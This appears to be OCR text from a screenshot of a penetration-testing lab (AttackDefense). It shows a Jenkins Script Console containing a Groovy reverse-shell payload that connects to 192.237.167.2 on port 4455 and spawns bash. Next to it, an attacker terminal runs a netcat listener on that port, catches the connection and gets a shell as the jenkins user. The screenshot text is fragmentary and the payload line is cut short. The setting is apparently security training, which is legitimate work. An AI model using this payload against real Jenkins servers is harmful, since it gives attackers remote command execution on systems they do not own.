 AttackDefense Labs: Pentester Ac
AttackDefense-Kali
https://gist.githubusercontent.co
New Tab
Not secure
t81uoi8mmdy795sbi3688o3d6.us-eastx2.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
Jenkins
Jenkins
http://jenkins:8080/script
Jenkins
search
john smith
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.237.167.2";
2 int port=4455;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();
Run
LXTerminal
File Edit Tabs Help
LXTerminal
LXTerminal
root@attackdefense:~# nc -nlvp 4455
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4455
Ncat: Listening on 0.0.0.0:4455
Ncat: Connection from 192.237.167.3.
Ncat: Connection from 192.237.167.3:46154.
id
uid=105(jenkins) gid=108(jenkins) groups=108(jenkins)
Page generated: Jun 10, 2020, 11:01:46 AM GMT REST API Jenkins ver. 2.225
Jenkins
LXTerminal
1 2 3 4 16:36
Ctrl Alt Esc Tab